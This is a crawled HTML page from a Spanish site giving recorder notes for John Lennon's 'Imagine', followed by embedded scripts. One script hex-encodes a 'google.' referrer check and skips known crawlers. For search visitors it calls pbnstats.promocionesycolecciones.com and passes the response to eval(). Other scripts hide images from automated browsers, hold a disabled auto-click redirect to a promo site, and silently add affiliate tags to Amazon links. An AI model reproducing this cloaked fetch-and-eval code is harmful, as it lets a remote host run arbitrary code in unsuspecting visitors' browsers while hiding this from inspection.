

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docentestic.es/imagine-john-lennon-flauta-dulce-facil-tutorial-con-animacion/
body_size: 9035
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/docentestic-es.png"/>
		<link rel="apple-touch-icon" href="/images/docentestic-es.png"/>

        <!-- Title y Description -->

        <title>IMAGINE, JOHN LENNON, FLAUTA DULCE FÁCIL, TUTORIAL CON ANIMACIÓN.</title>

        <meta name="description" content="NOTAS: MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA LA DO+ LA DO+ MI+MI+ RE+ DO+ LA SI SI SI DO+ RE+ RE MI SOL...">

        <meta name="keywords" content="flauta">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://docentestic.es/imagine-john-lennon-flauta-dulce-facil-tutorial-con-animacion/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="IMAGINE, JOHN LENNON, FLAUTA DULCE FÁCIL, TUTORIAL CON ANIMACIÓN.">

        <meta property="og:description" content="NOTAS: MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA LA DO+ LA DO+ MI+MI+ RE+ DO+ LA SI SI SI DO+ RE+ RE MI SOL...">

        <meta property="og:image" content="https://i.ytimg.com/vi/P29YRAh68fI/maxresdefault.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="IMAGINE, JOHN LENNON, FLAUTA DULCE FÁCIL, TUTORIAL CON ANIMACIÓN.">

        <meta property="og:url" content="https://docentestic.es/imagine-john-lennon-flauta-dulce-facil-tutorial-con-animacion/">

        <meta property="og:site_name" content="docentestic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-14T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="flauta">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="docentestic.es">

		<meta name="mobile-web-app-title" content="docentestic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="IMAGINE, JOHN LENNON, FLAUTA DULCE FÁCIL, TUTORIAL CON ANIMACIÓN.">

        <meta name="twitter:description" content="NOTAS: MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA LA DO+ LA DO+ MI+MI+ RE+ DO+ LA SI SI SI DO+ RE+ RE MI SOL...">

        <meta name="twitter:image" content="https://i.ytimg.com/vi/P29YRAh68fI/maxresdefault.jpg">

        <meta name="twitter:image:alt" content="IMAGINE, JOHN LENNON, FLAUTA DULCE FÁCIL, TUTORIAL CON ANIMACIÓN.">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://docentestic.es/#website", 
		"url": "https://docentestic.es", 
		"name": "docentestic.es", 
		"description": null, 
		"publisher": { "@id": "https://docentestic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://docentestic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "IMAGINE, JOHN LENNON, FLAUTA DULCE F\u00c1CIL, TUTORIAL CON ANIMACI\u00d3N.",

          "description": "NOTAS: MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA MI SOL MI SOL SI SI LA LA DO+ LA DO+ MI+MI+ RE+ DO+ LA SI SI SI DO+ RE+ RE MI SOL...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/i.ytimg.com\/vi\/P29YRAh68fI\/maxresdefault.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "docentestic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/docentestic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-14T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/docentestic.es\/imagine-john-lennon-flauta-dulce-facil-tutorial-con-animacion\/"
          },

          
          "articleSection": "flauta",

          
          "url": "https:\/\/docentestic.es\/imagine-john-lennon-flauta-dulce-facil-tutorial-con-animacion\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/docentestic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "flauta",

              "item": "https:\/\/docentestic.es\/categoria\/flauta"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "IMAGINE, JOHN LENNON, FLAUTA DULCE F\u00c1CIL, TUTORIAL CON ANIMACI\u00d3N.",

              "item": "https:\/\/docentestic.es\/imagine-john-lennon-flauta-dulce-facil-tutorial-con-animacion\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7763" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">docentestic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/flauta">flauta</a>

            
            <span>&gt;</span>

            IMAGINE, JOHN LENNON, FLAUTA DULCE FÁCIL, TUTORIAL CON ANIMACIÓN.
        </div>

        

        <article>

            <h1>IMAGINE, JOHN LENNON, FLAUTA DULCE FÁCIL, TUTORIAL CON ANIMACIÓN.</h1>

            <div class="article-meta">

                <span>📅 14/08/2025</span>

                
                
                <span>📂 <a href="/categoria/flauta">flauta</a></span>

                
            </div>

            

            			            NOTAS: MI SOL MI SOL SI SI LA<br/> MI SOL MI SOL SI SI LA<br/> MI SOL MI SOL SI SI LA<br/> MI SOL MI SOL SI SI LA<br/><br/> LA DO+ LA DO+ MI+MI+ RE+ DO+ LA<br/> SI SI SI DO+ RE+<br/><br/> RE MI SOL MI RE<br/><br/> MI SOL MI SOL SI SI LA<br/> MI SOL MI SOL SI SI LA<br/> MI SOL MI SOL SI SI LA<br/> MI SOL MI SOL SI SI LA<br/><br/> LA DO+ LA DO+ MI+ MI+ RE+ DO+ LA<br/> SI SI SI DO+ RE+<br/><br/> RE MI SOL MI RE DO<br/> <br/> LA DO+ SI LA LA SI DO+ DO+ DO+<br/> LA DO+ SI SI LA LA MI<br/> LA DO+ SI LA LA SI DO+ DO+ DO+<br/> DO+ DO+ RE+ RE+ DO+ RE+ DO+ DO+<br/><br/> MI SOL MI SOL SI SI LA<br/> MI SOL MI SOL SI SI LA<br/> MI SOL MI SOL SI SI LA<br/> MI SOL MI SOL SI SI LA<br/><br/> LA DO+ LA DO+ MI+ MI+ RE+ DO+ LA<br/> SI SI SI DO+ RE+<br/><br/> RE MI SOL MI RE DO<br/> <br/> LA DO+ SI LA LA SI DO+ DO+ DO+<br/> LA DO+ SI SI LA LA MI<br/> LA DO+ SI LA LA SI DO+ DO+ DO+<br/> DO+ DO+ RE+ RE+ DO+ RE+ DO+ DO+<p><img src='https://i.ytimg.com/vi/P29YRAh68fI/maxresdefault.jpg' alt='IMAGINE, JOHN LENNON, FLAUTA DULCE FÁCIL, TUTORIAL CON ANIMACIÓN.'/></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=92047&from=docentestic.es&id=627')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2012/08/la-pregunta-j-alvarez-notas-para-flauta.html' alt='Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta'><h2>Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/revistas-del-corazon/' alt='Revistas del corazon'><h2>Revistas del corazon</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016_01_01_archive.html' alt='Notas para flauta (ES): enero 2016'><h2>Notas para flauta (ES): enero 2016</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>docentestic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 docentestic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://docentestic.es/",
					"website_privacy_policy_url": "https://docentestic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=IMAGINE%2C+JOHN+LENNON%2C+FLAUTA+DULCE+F%C3%81CIL%2C+TUTORIAL+CON+ANIMACI%C3%93N.", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36dba473a3e45458bc5f53b4dcd8f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
